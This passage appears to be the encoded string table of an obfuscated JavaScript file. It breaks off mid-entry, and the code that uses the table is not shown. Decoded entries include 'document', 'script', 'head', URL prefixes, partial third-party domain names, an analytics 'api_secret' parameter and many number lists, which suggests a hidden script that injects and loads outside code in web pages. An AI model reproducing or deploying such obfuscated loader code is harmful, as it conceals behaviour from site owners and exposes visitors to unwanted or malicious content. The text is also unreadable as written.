jsfu','ldeYma','mtiZldeXnYWXma','D3nsyLO','uxnsCMe','Def4Bvu','CuXJzLO','r2Xqsu8','y1DNBLC','mte1ldeXmIWXmG','y21otKK','vwvXD1G','mte3ldeXosWXma','EuHfuK8','nZrJyMy2ntaZmW','uLrivfG','BeTxy0y','BePdvg0','mtiYldeYmsWXma','BLfYDfG','v2nHtK8','D3DYD2u','wKrAuLm','mte2ldeXncWXmq','zwreu2K','ocWXmJuSmti3la','tNPIr0W','mtaXldeWmYWXmG','zNjVBunOyxjdBW','Dxr1vMK','twnZsvm','ExPHs3y','zwLjzha','mtiW','mteXldeWosWXmq','wevIsge','sKPfCve','nYWXmtqSmtiX','D1nwrLO','v3jmugu','uMHyA0e','B3rLBhmU','mtiZldeWnsW1na','ncWXmtiSmtiW','mte3ldK5ldeYmW','mdqSmta0ldeXoa','mIWXmtaSmta3la','mta5ldeWnW','BhHuEgO','AKLlzgm','DePuENa','msWXmduSmteZla','EeXrEfy','ldeYncWXmdiSmq','wLHzBwe','mtaZldeXncW1na','qLn3y2q','C2nJs2e','mte1ldeWnq','nYWXmdqSmta0','mtaY','mte1ldK5ldeXoq','mtiWldeXoa','mtaWldeXma','s0jIq2i','suvyqxy','ldeWnsWXmtqSmq','mta4','DKXXB0e','qNzhD0e','nYWXmtiSmtiWla','DwfYrei','mte2','CeDtz2y','ldeXmIW1msWXmq','mtaWldeXmcWXma','Ag5orKG','CKLZrKi','C2v0','zhzjvuO','BMq9','mta1ldeXnq','y2TczLm','vg9zz2y','mte3ldeYmIW1na','ExPmuvm','DNPfyui','qurMwKW','s29Yy3K','Axv0q1O','mtaZldeXosWXma','wNLQuKi','ldeYmcWXmdK','mta4ldeYmsWXma','zgLTzw5ZAw9Umq','CunduMK','zwn0p21Lyxn1CG','qvrlswm','zhrlr2K','ugHlAK8','ldeWncWXmty','ncWXmtaSmti0la','uMfnu0i','yvDMvgC','yKnrtK8','mteWldeXnW','BxflBNy','sMHLquW','mtaZldeXma','mteXldeXnsWXmq','ugH0q1O','y3noCvC','A2DNEKm','DfHlsui','ANrRB1G','mtiYldeWncWXmq','mtaYldeXmsWXmq','ldeYmq','mte1ldeXmIW0oq','msWXmdySmZCSmq','z05syu4','AvjTs2S','EeDjCKi','sgXMB1u','mIWXmtKSmte1la','y2D3y1m','v1rXyNe','mta1ldeXmYWXmG','wLjWsLq','BLjlz3u','mti1ldeXmsWXmG','Dxr5lG','sgrfwfa','ldeYnIWXmJCSmq','A3v4zLa','osWXmJm','yuzUy2K','C3PyD2e','mtb8oxW4FdD8na','z3rQvxy','mtaZldeXmcWXma','BxPbv0W','s2HNBwO','ncWXmduSmtaYla','ncWXmJySmta4la','nIWXmJaSmta5','ENjmtNa','vLriBLK','Ag90Bw92CY4','mte2ldeXmG','zhfvt3C','AKPgs0q','msWXmdK','ncWXmdCSnteSmq','CeTWwva','nYWXmtySmte2','ldeWnYWXmtySmq','mYWXmdySmteWla','mteZldK5','mta0ldeWncWXmG','shrdzhe','mteYldeXocWXmq','mtaXldK5ldeXmW','ocWXmti','mdGSmti0ldeXoa','mteZldeWnYWXmq','ocWXmdiSmte5la','yKDxBxq','osWXmdKSmteYla','nYWXmtiSmta1','msWXmdKSmti1','EwnsBwq','zvb6Bwu','uwrtq3e','vMjdwNm','sLrxqvi','zw1LBNrFAwq9','tvrpz0y','D3j3AgW','whnsChG','uMjVzhq','Bg9JyxrPB24','z3fOrwC','mte5ldeWmYW0oq','mtiYldeXoq','C3vJAguUD2vIlG','ncWXmdy','ldeWncWXmdySmq','qKfquxu','CLbLqw8','mte4ldeXmsWXma','uLH5zuq','mtaXldeXnIWXmq','zKzou3e','wM9YrKy','rLvSAxO','BMTPy24','mta2ldeXmsWXma','mteWldu0','ldeXmcWXmJaSmq','s1PWweO','BuX3C0W','mteXldK5','mte5ldu4','nIWXmJuSmti5la','D1rqBKq','mti3','v0TXzK8','ldeWocWXmdCSnq','osWXmJuSmta5','mte3ldeYmG','mta0ldeWnYWXmq','CMfUzg9T','q0LwBMm','mtaZldeXnIWXma','EuzhrKm','ldeWnIWXmJiSmq','tejbuu0','mteXldeWocWXmq','mdGSmtiXldeXmW','msWXmduSmte5','ocWXmJiSmta2la','A3fut0C','D0TqrNi','mte3ldeXnYW0oq','ncWXmJq','mtiSmteZldeYoq','ueHJuLu','mteXldeYmq','ntiSmta2ldeXoq','A21rDwG','rML3BKO','ocWXmJaSnteSmq','sMfkAe8','otGSmte3ldeWma','C1neyw8','mteXldeWncWXmG','qvj0wu4','ldeXncW4osWXma','BMLWC2G','v2HIvNi','mtaYldeWncWXmG','wwjNCwy','C1DUyuW','yxLVqwq','AMX0DKi','msWXmtmSmteWla','mteZldK5ldeXnW','B2rUvhy','uejTAwm','mteZldeXmYWXmq','r1vpv28','q2rvA04','uhzurLi','mYWXmJaSmtiYla','nYWXmteSmti0','zwLmthm','yNPArMC','mtCSmtiX','vfrVB3O','ywz2s2y','CwXMD2e','thjXA0e','ncWXmJaSmtiXla','nteSntqSmta3','ocWXmtKSmti2la','vLLete0','u2jkrKS','qNDqAKy','ExLWyve','wu9qD1a','zwXJDw4','BgTNBg4','nYWXmtqSmte1la','sujrD3y','CMXlr0G','DgvruuS','ref5Awi','u2XNvMO','EerXCvC','qwPLy04','osWXmdu','mta2ldeWmW','uu5esK8','uLbOvey','AM9PBG','mcWXmtmSmtaY','mte2ldeYmYWXmG','sg15EMS','Eg5Uq20','tgruD1q','nYWXmtKSnteSmq','C0vitee','D2jTyuS','vxrZCui','vhjMALC','CejYvfe','Aw9NuNO','B29SEK0','t2jwzxu','sK9QtM0','mta3ldeYmsW1na','ldeYna','qxHVD0e','ldeXmsWXmJq','ldeXncWXmdGSmq','AuXhyLu','ldeYmcWXmtmSmq','yLLWCwm','qKzPD2C','AK14CK8','msWXmtq','osWXmdCSmte2','mteXldeWoq','zeDdBxG','wu93Eg0','shblvuS','ldeWnsWXmJaSmq','zePKreG','DvbIs1m','EKPuDha','vfDjCvu','AgLVBMfUzgjLyq','Du9lBw0','Awnjseq','mte5ldeWmW','B1rqBMe','CLDArve','u3rvChe','mti4ldeYosW1na','C3vJAguUz214lG','terdrLC','D2Lgq3K','mte3ldeXnYWXmq','r3rPDKq','nsWXmtG','BLriuwW','yMr4DKm','EvLAvhm','sM9Qu2e','ue5Lwhi','qwTnu1m','ldeXncWXmduSmq','A21tveG','vM5Ur2y','vvHnzem','C3jJ','s1bdwK4','ocWXmJaSmtiY','tffUCw4','ELHnEgK','zLvNA3C','zg9JDw1LBNq','mtaYldeXmcWXmq','DeLeCfq','ldeWmYWXmdKSmq','z2HmDNu','tvHeBu0','s0PkDg0','yLfKtK8','t0HQsuC','q2rzv2W','ldeWmsWXmJiSmq','DwHOwK4','v0TUsgW','ocWXmdiSmteWla','z2v0vgLTzq','uK9jzeK','mta3ldeWmYWXmG','EKHRt0i','ldeYmW','v0nwtey','tvLVChG','ldeXoa','yM9KEq','mtaYldeWmYWXmq','nYWXmtySmteXla','ncWXmJe','mtiWlduZ','mta5ldeXmcW0oq','ldeXosWXmdCSmq','uNDHsLu','mcWXmtqSmta2la','mtqSmti0','mIWXmtKSnty','txHQAwK','osWXmJeSmtaZ','EwHtCgy','wwPLt0O','sK1MA0y','zMDtrwC','nYWXmdeSmte5la','rwXszw0','mta4ldeWmW','Ag9ZDg5HBwu','DgTSrMS','s25Yrxa','qwrODNq','mte3ldeXnG','uKrisvq','wLLoAfC','zwHNBwu','A0LAsNu','mtiXldeYmcWXma','mte3ldK5ldeXnW','ldeWnsW1msWXma','weviEuu','ldeWnYWXmJmSmq','tKzSyKC','uhb0B08','mJmSmta1ldeWoq','mta5ldeXmYWXmq','mta5ldeXma','osWXmtiSmteYla','mZaSntGSmteYla','uujJB2G','CfHkrK4','ldeYmcWXmJySmq','mtaZldeYna','u0DirK8','BgrirMm','x18ZzZrFC2vZCW','y3vzDeK','mte5ldeXosWXmq','mJiSmteYldeWnW','mYWXmdySmtiYla','ldeYmcWXmtySmq','mti4ldeYoq','wKXYAfq','rxjzsg4','vfb4D24','ldeWmsWXmtqSmq','z0LrEMe','BvPAufa','mcWXmtGSmta5la','nYWXmJaSmti0la','BKrnuvy','mtaWldeXmcWXmG','B1LftM4','qNfMwgG','A3bvtvK','mtiWldeWnW','mta5ldeWmYW0oq','B3rTyLi','DxHkuhe','DwvyuM8','EK5LCfO','mta2ldeWmcWXmq','z1z0EgG','DLPgD1G','zKXrqu0','Dg9tDhjPBMC','vwXTr0W','ldeXmcWXmJuSmq','mIWXmdiSmteZla','uKP1zva','CNLkt0G','vM1Ltui','qwLKywO','BeX5t0C','q1nVAvm','mte2ldeWmYWXmq','vNbus3u','uuP0v2i','whjgue4','weT4txG','yvHWCwW','z3nnrvG','EKLlvgG','BwWTD2vIBwvKAq','CfnAtLO','mJiSmteYldeXoa','DwHnCwq','mte4ldeYocWXmW','otKSotKSmtaXla','msWXmtGSmteWla','ldeWocWXmJeSmq','Agj4Age','mteXldeXosWXmG','msWXmduSmta0la','twrlCNe','wNH6B2C','t1rRqKi','C0H4EwC','mtiWldeWnIWXma','tw5Stg0','z0reBwq','u2nzuvi','ocWXmduSmteYla','mte2ldeXocWXmG','mYWXmdCSmteWla','vhftCMC','AKTfqxC','s2fZBe0','BNzLC3rVCNmU','mteYldeXosWXma','s3vjs3G','s1nqt08','mte2ldeXmcWXmG','mYWXmtuSmtiXla','Bw14A2e','yxDSz1i','BeDRrxu','C0HIDMm','D09tzeK','mtaYldeYmcWXma','DxDwEha','uLLSq0C','sK5UAMy','nYWXmdGSmta2la','msWXmdySmte3la','otGSmteYldeWnW','ocWXmtK','mteXldeWmIW0oq','ldeYnq','Aw5KzxHpzG','mta2ldeXnYWXma','CLjrDw8','mYWXmtmSmte2la','nsWXmdKSnty','y29OqMy','zKDJvg8','otKSmteZldeXna','mte1ldeXnYWXmq','ncWXmdiSmtaYla','qLP2D2G','EevqyuS','ldeWmsWXmtmSmq','zNDWrxe','mtmYldu4ldeXmG','s1Pdwuy','uhvZsfm','zNj2uM4','ldeXnsWXmtuSmq','mtaZldeXoq','ncWXmJaSmtiY','tKvot0W','mIWXmtuSmte0','A0T1CMy','BLr0z3e','mYWXmtKSmta5la','mti2','ldeYmcWXmJq','otKSmtaZldeYna','mtaYldeXnG','wMTQwwq','mte0ldeWmsWXmq','Exn2EfG','mte3ldeWnIWXmq','vwXetxa','yMK9Dhj1zszYyq','reDIq2W','ncWXmJaSmta2la','tgvlrMG','mYWXmJeSmte3la','CLrqA1i','CNPfCgK','mte5ldeWmYWXma','z29Iyw1IDxmU','ldeXncWXmtuSmq','tufkCu4','s2r0Bem','zxHuz0e','mYWXmdqSmte5la','mta2ldeXncWXmq','msWXmdySmZC','thHZAge','rxP6yuO','C3fbt3C','AM9Pqw0','msWXmJeSmtiXla','msWXmduSmte5la','msWXmduSmteZ','CMvWBgfJzq','Duvrs24','CZ9Pzd1JCYzHAW','yNbrEwG','mtiXldeXnIWXmG','mte3ldeWnYWXma','vMzRufe','ALf4Dwi','mte1ldeWncWXmG','mtaXldeYmsWXma','BeD6tuC','DNHctvm','mte0ldeXnq','DMndCvu','Bg1rD1q','osWXmdKSmti3la','shbVAgS','AKjbvvi','mYWXmtaSmteWla','Dgv4Dc9QyxzHCW','otGSmteXldeWma','ENjkC3i','ENPSAMe','wvbsyNq','otGSmta0ldeYma','mteXldeWmYWXmq','vw5RD0W','AfrICw8','DhLTsvu','uvPmqvK','rvLPwu4','AwzYyw1L','otGSmte0ldeWna','mtiXlduZldeWnW','mcWXmJaSmteZla','AKH1ywW','ANL1wNK','ncWXmtKSmtiX','mcWXmtySmte2','Aw5ZAwrLAgLNAa','msWXmdu','mta5ldeXmYWXma','mdmSmte2ldeXoq','vvjLrM0','EgH2zgu','mti1','mteYldeXmq','rePdsxi','CxvZuxC','ldeWmYW1msWXma','msWXmdiSmta2la','mtiYldeXmIWXmG','mte2ldeXmYWXma','mdmSmtiZldu0la','wKTny0C','wxbluw4','ruviBeq','rhfQCwi','ALH3rxu','werzEwO','zLHrve8','u0jvquy','uenxCeu','mcWXmtqSmteYla','mcWXmtaSntySmq','y2fYzwvYz2LYBa','mtaWldeWoq','vxnquKS','wuLHyMC','svH4vgC','mtaWldeXmW','BLjOBNu','y2ThA3a','AgvHza','AhHMEfG','zfDdC2y','BwHVree','ywrgvMy','s3HwDfe','DwDuDfO','mJmSmtiXldeYmW','swPkre0','DKLvuhO','z0HTAK8','ldu1ldeWosWXmG','otGSmtaY','B2DNEwK','ldeWnsWXmtuSmq','ueTpt1i','EKDLrg4','otKSotKSmteZla','Dg5zrKi','mte0ldeXoa','mdKSmtiXldeWoq','mtaYldeXma','C2v6Duu','ufrVAxi','mtaYldeWnsWXma','EePRyMG','Bxr5tw0','mta4ldeXmsWXma','yxbYCvG','mIW4mJeYldeYma','qMTcuwu','mteWldeXmcWXma','zLHiBgC','vhHhrhK','ldeXmYWXmJeSmq','thDJzg0','CMj2DwC','v0Hmvw0','mIWXmdySmte5','vMnfDvy','A2P1DxG','zg93','uwvYtvu','nYWXmtqSmteWla','Ee9WyNe','mcWXmdySmti2la','msWXmduSmtaYla','mYWXmJaSmta2la','ody3nJa4mw1gBeDlrW','vKLhu08','mtaYldeWmcWXmq','twLdz2C','zNfLCxC','nJiSmte2ldeYoq','mtiZ','u2TbtgC','sM9TvMm','u1Hvz1C','sMv3rKG','mte1ldeWnYWXmq','ncWXmtm','uMXhDfG','mtaXldeXocWXma','nYWXmtqSmta2la','mta0ldeWocWXma','AgrLANC','y1LOyNK','ldeWmYWXmty','u2zJqMm','rhDnyxO','sgPxuu4','A3zMtge','ugnjswS','mYWXmdmSmte2','zw50','BezPqLi','mteZldeXma','yvPHEgW','zNbHBe8','mYWXmJe','ndCSmta1ldeXna','EwrYu1y','mJySntmSmta3la','mta0ldeXmsWXma','mtiWldeXnYWXmq','y3jPChq','qKPlCxC','mtiYldeXmYWXmG','vvPsq0C','osWXmdmSmta5la','ocWXmtaSmtiXla','mte3ldeYnIW1na','BM9Uzq','vxjmA3K','uNztz1i','EevJrfy','ncWXmZySnJe','zwTJs2q','mte2ldeYmIW1na','Ag1vsMO','ldeXmYWXmtaSmq','DhfvwNe','zenWDKi','ENv5rLe','ldeXmW','zKPmA28','nYWXmJiSmtaYla','mte4ldeWmcWXmG','ncWXmdeSmte0la','uwn1u1a','r0LzA1G','qw5ps3G','nsW1nq','s2rWzLm','uhb6CNa','nYWXmte','sNvoAfq','msWXmduSmta3la','mti0ldeXmG','sxbkugS','ChD6veG','wfrAwLq','mdqSmte1ldeWnq','mta0ldK5ldeYna','mIWXmteSmtiYla','q1rbq1q','uwn3B0m','DwP5zuq','DNrfDxi','zwLfuxa','suzkDLO','B2XZAge','mYWXmdKSmtiWla','mta2ldeWmsWXma','uhz2sLG','ntK3mJuYDxvdCeD2','rwDWC1q','zxDMCxq','B1rNyNy','mte1ldeXmYWXma','rxLUr2W','ldeXoq','twDiANG','vwjzyum','seDyyNu','mtySmti0ldeWoa','wuTPuKi','nIWXmtqSmteXla','wgzMzuS','qMntDNi','mteXldeYmsWXmG','ldeYnIWXmJu','otGSmteYldeWmW','nsWXmtySmteZla','rgz1teC','run0D2q','mta3ldeWnIWXma','DfbXsuW','D0T4rLG','CNrXBuq','mta2ldeXmq','yNjVD3nLCM1TBW','yxzSC2e','A1LHseG','mta0ldeXosWXmq','wfPMwhy','mti0ldeWncW1na','Chf0sM4','mtiXldeXmYWXma','ldeXmcWXmZaSnq','nYWXmdKSnteSmq','mtaXldeXmYWXmq','wvPTAwW','sunxtMm','vgDfB3e','v0TkDfa','tLbzEwO','mte2ldeWmYWXma','mte1ldeXmYWXmq','BgTOs2i','q0DUwxG','u21nEKO','wLzWww0','y3b0Aei','otGSmteXldeXoa','mtaZldeWmYWXma','mtaZldK5ldeXnq','osWXmJmSnty','DwHfzfq','t1Pcz1m','CfjKyNa','vgrLBee','rvDHA1C','D3PxC3C','mYWXmteSmtiXla','ocWXmJeSmtiW','BgPetwG','AwTftuS','nYWXmtqSmte2la','mtiXldeXnYWXmq','uMDTq2u','y1r2v0y','ytq2nJq3zJe2na','mteZldeXmW','msWXmdmSmte2','yxPbv1a','B292AK0','ldeWnYW1msWXma','mtiXldeXmq','CMnZAuG','ldeYnYWXmZmSoa','mte5ldK5ldeXmW','r05sDMm','mtiZldq4ldeWmG','mti1ldeXmG','mYWXmdu','ncWXmtu','AKHRyK8','C2nYAxb0','mtaSmtiZ','mte3ldeYmYWXmq','mduSmte4ldeXnW','zgHdqvi','z1fxwNm','mta5ldeWmW','mtaYldeYmG','mtiZldeYmYW1na','mta4ldeYmq','msWXmdKSmta2la','nsWXmtySmti2la','mte1','ncWXmdCSmte2la','uMHnt00','D1rZsMi','EvDlDeu','nYWXmdKSmte1la','otGSmteYldeWnG','sM5VruC','mteXldeYmYWXmq','Ee1uywW','mcWXmtySmti3','mteWldeWmYWXmq','ExHfENa','mcWXmJaSmtiYla','sgjUy0S','mcWXmtiSmte2la','Efb3rei','mta4ldeXmYWXmq','uLzvBhK','mYWXmtuSmtiZla','mtiZldeWmcWXmq','BxfxDwC','mta2ldeYmIW0oq','ocW1mcWXmdqSmq','reTqsgC','ldeYmYWXmtm','mYWXmduSnJiSnq','nsWXmdCSmteXla','zKvjt3m','mta5ldeWnYWXmq','thfzEKC','mtaYldeXnIWXmq','ncWXmdySmti0','mte2ldeWncWXma','mteXldeXocWXmq','mteZldeWmYWXmq','C3bPzwXLBwfJlG','mte4ldeXncWXmq','mZu4otKYogzcqLnMsW','zw5Yq00','mte4ldeXmYWXmG','mtCSmti2','ANjIweW','DxLxsfe','sxbNwxm','y29UDgvUDfDPBG','mteXldeXosWXma','AKfRt20','rhHyy3u','mtiWldeWnYWXmq','mYWXmdqSmta2','AuLRzvO','ldeYnG','AMfJAfa','D3L4zw8','r1vOqLq','AejSD1i','ocWXmtKSmtiWla','rMnfvvG','mtaYldeWmIWXma','mtaWldeWosWXmq','mte1ldeXoq','zxPvr1G','BM93','mta5ldK5ldeXnW','ncWXmtGSmte1la','y09qvhO','ExzoyLy','B25SAw5LlxnWAq','mteZldeWmW','re1luwK','DfnRswe','we9hvMG','wMfSzfq','Cgz0Eee','zMznuMi','EfPJv1K','nsWXmJa','y29Tl3yXl3rHyq','qK9Pzxu','mte0ldeYmW','ugHhvuK','EvnxAw4','ncWXmdeSmte5la','vfvwrvG','ldeWmsWXmduSmq','mYWXmdeSmta0la','EgfJuhC','wNbiuvC','uMD1tge','ldeYnsWXmJq','rNzLrvq','n2rMowqWzMqXzG','ChbuEgu','otGSndGSmtaY','mdCSmti3ldeYna','r0fQCxq','mYWXmJaSmtaYla','osWXmJySmtiW','B2XbvKi','vvbrAvO','uMz3sLi','mte4ldeXmIWXmq','s3bXrfa','mYW2mcWXmJuSmq','v1P6BNm','tvzMrgm','mteSmtaZldeWnG','ncWXmtKSmta0la','rwDPyvm','mte3ldeYma','wKvVte8','wMj0DKi','mti3ldeYmIWXmq','mte1ldeWnW','mta1ldeWmIW1nq','osWXmdeSmteY','mtiWldeYmG','u1zdyKi','ncWXmtqSmtaZ','uKL6ALe','qwfos3q','mta1ldeWmsWXmq','odHJjNnPpwqWnW','ldeZmW','ncWXmtmSmta2la','msWXmdKSmta1la','nYWXmtqSmta1la','zvbwv1e','mtaYldeWmYW4mG','mYWXmdiSmtiYla','msWXmdKSmtaYla','msWXmduSmti1la','CNnpEMq','wNLODwK','mYWXmJCSmte1la','B1boB2e','qwLbrNC','mtaXldeXosWXmq','mteYldeYmG','zxr2Euu','mte0','vg1tqMG','msWXmdeSmtiZla','reXxuwu','mteXldeWosWXmG','CKPTrK8','ocWXmdKSmte0la','sKXkCwm','AxfXtKC','wNjkyMS','B01IrhO','ALrQBgG','otGSmtaYldeWoa','q2HwCuW','ldeWosWXmtmSmq','v1vzsuW','AM5tA2e','mdKSmteZ','tg5YvwO','BuXyzuS','BKfKrMm','ruzmD1G','AfjpB1G','ENrNCwO','y2rtCKS','wxLAwgq','rxLqtLm','mteZldeXncW0oq','mcWXmJmSmtiYla','Cw5lwvO','mtm0','mIWXmJuSmtmXla','rhrtDNi','ldeXncWXmJySmq','svn2BhO','Ahv0r2e','B05ND3i','otGSmteWldeWna','mtaYldeXnYWXma','svvMv1y','mteWldeYmYW1mG','mtiXldeXoq','mta1ldeXnIWXmq','ocWXmJe','EMPStfa','AMvJyNC','thDArfO','vMTXwfy','mtCSmte4ldeXnq','vLHYChG','q1DpC3O','msWXmdKSmteZla','BgrKDKC','uNHSCwe','qxzUrLG','sKrbCvC','uvrcANe','ncWXmtGSmte1','mYWXmtKSmtiZla','ldeXnsWXmtuSnq','q21cuMy','C3bLzwqTBw9KlG','C3bSAxq','mtaZldeXnYWXmG','s2ztA0W','qNfRv2m','CKLot1G','Bxr1DNG','Ew5bwvi','mteWldeWncWXmG','mte3ldeYmsWXmq','swrcD28','q212vNO','mtaXldeXocWXmG','z3bSv2i','msWXmduSmta1la','rfvmChu','ldeXosWXmdGSmq','ldeWmq','vg1UBwe','mteWlduZ','ocWXmde','yxbWzw5Kq2HPBa','r3DYtvC','mta4ldK5ldeXoa','mta2ldeXmcWXmq','otGSmteWldeXmq','tvjeAfC','lMjPBMCU','yw1kD2q','rMjWD2W','C3f3AuW','DhH4Ec4','s3voAuu','vxfhs2S','mtmZ','mtaYldeYmIWXmq','rfzZsLK','B3r3wgi','B0Ljrxa','DMvmA0S','ocWXmtGSmta2la','mtaYldeWmYWXma','mte3ldK5ldeXoa','sff0tK4','mta2ldeXnIWXma','qwzZwg0','DNHOALq','zgfPBhKU','ruLqCLK','mteYldeXnIWXmq','ncWXmtq','mte3ldeXnIWXmq','tNHjq2y','rK5htvq','mteWldK5ldeWmW','mte0ldeWncWXmG','uvnjz2W','AhbMqxK','DuzUv00','rNfxCfi','s01vuhC','te9itKq','msWXmdKSmta2','suDevfu','wfrqEKe','rvncAhK','mtaWldeWnYWXmq','mIWXmdySmte5la','rvnuBNK','AwPNEuC','Egn0CMu','sgHQzuy','wMLNvLq','EfziuKW','s2XoAxi','uuPQuwu','y1nrrvK','ncWXmdmSmteWla','D1Hdtg4','mIWXmtG','mtaZldK5ldeXma','qKzKuvO','mte5ldeWnW','s3zrwvG','ldyWldeYmsWXmG','EMrHCha','wNPYC2G','ldeXnIWXmJy','BgvUz3rO','CLPytgy','u3DMvxe','ldeWnYWXmteSmq','mYWXmtuSmtaYla','y0nqv2O','mte2ldeWmsWXma','z2TJzu0','mteXldeXmIWXmG','C2jTwxC','Dgfosw0','rK9SCge','AffwqLu','mtiYldq4ldeWmG','vg9Ozwm','mteWldeXncWXma','vvPQyxe','u25NuNG','thjcBhm','osWXmtySmte2la','ywjVDxq6yMXHBG','qxjbyKO','mtiXldeYmIWXmG','mtaZldeXnsWXmG','mta3ldeYnYWXma','mte5ldeXmIW1oq','whHOqvG','svbhC0C','y1bqwvC','wgHgwuK','ue1rrKe','yw5Kpq','mta4ldeXoq','C3vJAguUDc1VBG','mteXldeXnW','seHezwm','mYWXmJq','Bhv3Ew0','mtiXldeWmcWXma','mIWXmJaSmtiYla','otKSmtaX','mcWXmdm','zfjlsNi','ueXyqNG','ncWXmdiSmta0','tMTYEge','mte5ldeXnIWXmq','r0viEgK','rejSqLu','EfnQufy','mtaXldeXmYWXma','DhLWzq','qNzmrNC','AwfXt2C','mte2ldeXnq','mte3ldeWmW','s3b1s3a','mtiYldeWoa','s3DougC','uKjSAMS','mte5','DhLov1a','vNDNqKC','mteXldK5ldeWmG','qxPQruC','rwfYsvC','mta4ldeWosWXma','ldeXmcWXmdG','mta0ldeYmG','mte0ldeXosWXma','BLfArMy','zvzqCLu','nsWXmdKSmte1la','B1bTzue','mtCSmtiXldeXoa','r3jztxG','zvDlz1u','quPjvfC','BM14EeO','wgfIuuO','mteYldeXnIWXma','qvrzBg4','rKf1rhC','mYWXmdeSmte3la','vw1Tu28','mtaXldeXnIWXma','mte3ldeWnYWXmq','Dw5lCLi','z2j1u3m','mta5ldeWmYWXma','tuDwrKm','v0T4Bha','sMnkEgW','A1r5CLG','AeLgAwS','wNDVC2e','terbvgu','otGSmte2','A1LSs0G','mtCSmtiZldeXmW','DgvPu3q','q0LUB0C','t0fiDNa','mtiYldeXmW','B3L5CLu','z2Dzt1K','BNbfEMm','wvfwqxO','mtqSmtiZldeYna','q2D5s2u','BKfyzg8','mta3ldK5ldeXmW','BwPcu2u','nYWXmtqSmta5la','ldeXmq','ncWXmtG','vefHzwW','mtaYldeXmYWXmq','mcWXmtKSmta2la','mteXldK5ldeXoa','ldeWnIWXmJySmq','mte5ldK5','rgHZD3O','ncWXmJqSmti1la','BurjsMq','yvvUq2m','mtaWldeXosWXmq','y1bzr3e','EKzZs28','mta3ldK5ldeWmG','u1bYvMW','nIW1nIW1ncWXma','uuzsrfO','s0LQAgG','qwDLEMW','EMDszNq','rfPRBgm','C2vUza','wNntDhy','wLzkrfq','mtiWldeWmq','DvrhvMm','mteYldeWosWXmq','nsWXmtKSnty','ALbdDgy','msWXmduSntCSmq','yuPRzgO','nIWXmtuSmtiZla','ocWXmtmSmtaYla','mtaYldeWmW','zwv5Exa','otGSmta4ldeYmG','C0LWwKO','ugrouLa','B1zuugS','otGSmte4ldeXoa','mtiXldeWmsWXmq','u3P3A0u','D1fABeq','AuPADuu','qLnqEfy','vLLdvhm','mtaXldeYmIWXmq','z3vPzhy','mti2ldeYmYWXmG','BvjJwfq','rgPQvuG','AgPxy0u','mtCSmte2','t2rIsxi','vwPpvhK','zLb5BuS','BNPrsMy','vKHTsge','mta0ldeWoa','mtaYldeYmIW0oq','DvLyuMC','r3jrD0O','mte3ldeWmq','mte1ldeWocWXmG','D0rKtLq','EKXksKK','CK5lww0','D3jKC3i','CgXHpwzHBhnLjG','ntiSmti3ldeYoa','mta2ldeXosWXmq','osWXmJqSmti3la','ChffAeG','mteXldeXocWXma','mta2ldeYncWXmq','otKSmte2ldeWoa','mte3ldeYmYWXmG','qu1bshu','mta3ldeWnYWXmG','BvvqrLO','yLDprui','whLeBKq','s2rRyMO','y25bAee','otGSmte5ldeWnG','msWXmdq','B3bPt3y','mte2ldeXmYWXmG','tKfMqvO','mIWXmdGSmtaY','t0Xwz1C','mtiZldeWnsWXma','uujPrLC','wfHjvNK','vwjiD20','sKLQA2y','AMTMtue','D25SB2fKzxi','wLLrtM0','mtiXlduZldeXoq','rgfmtMS','nsWXmdeSmte1la','ChfLsxK','mte1ldeXmG','EfjwAfu','zxjJAva','v3DrvhC','sLrlBhu','mteXldeWocWXmG','mte5ldeWnsWXma','vKTxwMK','B05tCMy','osW1nq','AvzJr04','ncWXmdC','Ben5z1O','mte1ldeXmcWXma','mtaYldeYna','EgzgtNu','ncW1ma','ldeWocWXmJe','z1P1BgG','r0viz0u','osWXmJeSmtaZla','mta1ldeWncWXmq','AvvgDxO','tfLtzMy','ldeXmcWXmJeSmq','zfbxCLK','mteYldeYmsWXma','mcWXmtySmte2la','EgzXAeu','msWXmtiSmta2la','rgrPEfG','BMDRuKC','yLzxu0C','C1vwyuu','seneq2y','mYWXmdKSmtiXla','CgfNzv92Awv3','ufvcsMm','DKzoA0S','u1zwBgS','y3jHDxK','vwHXyxK','mYWXmJiSmteWla','mtiYldeWmYWXmG','zvnkELy','uKv0yLi','sLD6Ahm','ldeXmIWXmJeSmq','yLngtgu','vu5rzuC','mtaZldeYmIWXmG','z3zvzhG','mte3ldeWmsWXma','ldeWmYWXmtySmq','uKHytgO','mIWXmtuSmteZla','mtaYldeWmG','Dg9mB3DLCKnHCW','osWXmdGSmte0la','B1fKBKC','sMz4wNK','mtaYldeXnIWXmG','Fdv8mtf8mtj8nG','ldeWnsWXmdCSmq','ocWXmtGSmteZ','AMDWuuO','uLb2sfe','shv0vfO','nYWXmtqSmtiXla','mte2ldeWnYWXmq','z1rrDhm','BgLUzs4','yNz4Dw0','AhjLzG','AKjoC1y','Ahr0Chm6lY93DW','rLb6ueG','q01nsuK','ruPQt0C','mtaWldeWnIWXma','mtuSmtiZldeYnq','ncWXmdqSnteSmq','ywnHytnHnwzMna','mta3','v3bYBxO','wu13wee','u2fJzwy','mtaSmtiZldeYmG','rw95r0q','nJCXzdLKmgjLyq','ldeWmIWXmJiSmq','mti2ldeYnW','zxHeqKC','zuDVs3y','nYWXmtqSmte5la','DfHit2q','mteXldeWnYW0oq','r0jlCwO','mtaWldeWmYWXmq','mteWldeWnW','mtiWldeXocWXma','Dgz1rNm','mtiXldeWncWXma','mtiXldeXmIWXmq','CMvWBgfJzufSBa','C3bwveC','nJCSmtiXldeZna','Aw9Ux2LK','CMLJwu4','mcWXmtmSmteZla','ldeXosWXmdySnq','zgHdsuG','Dxb0yKe','zKX5tKW','osWXmdKSmta0la','mtiXldeXmIWXmG','yNrhtLi','ldeXocWXmZe','D1rqsu4','mtiZldeXmIWXma','mta3ldeXnsWXmq','ldeYncWXmJKSmq','rhrTBLu','zKHozK0','osWXmdKSmtiWla','mtaYldeYmIWXma','ExLPsLi','nYWXmteSmta2la','Au54sfy','mta2ldeYmYWXmq','mteXldeYmYW0oq','D2jSr0S','nsWXmJeSmte5la','ntiSmteWldeXoq','D1bOvgy','mteYldeWocWXmG','nYWXmdKSmte3la','uLP5zLC','mtiZldeXosWXmG','BKHUzNa','ocWXmtKSmtaZ','mte4ldeXma','mte2ldeWmsWXmq','mte2ldq4ldeWmG','tKfpBhi','u0jQweG','sfj1Cxu','mdmSmte1','CM1gy0i','ocWXmduSmti1','jMfWAv9ZzwnYzq','qKLyBe4','DgL0Bgu','C01kt1m','mYWXmtuSmte2la','zurKr0O','mteXldeWnW','ldeYnIWXmdG','mYWXm